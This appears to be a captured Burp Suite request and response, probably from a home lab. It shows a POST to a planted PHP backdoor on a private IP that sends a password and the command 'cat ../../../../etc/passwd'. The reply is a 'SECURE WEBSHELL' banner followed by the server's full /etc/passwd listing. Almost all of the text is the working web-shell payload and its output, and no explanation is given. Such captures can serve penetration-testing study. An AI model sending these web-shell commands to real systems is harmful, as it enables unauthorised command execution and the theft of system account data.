 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /Backdoor/php-backdoor.php HTTP/1.1
2 Host: 192.168.1.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 53
10 Content-Type: application/x-www-form-urlencoded
11
12 password=newpassword&cmd=cat%20../../../../etc/passwd
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 01 May 2024 21:23:32 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1431
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
10 [+] SECURE WEBSHELL
11 </pre>
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
37 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
38 rootkit:x:1000:1000:rootkit,,,:/home/rootkit:/bin/bash
39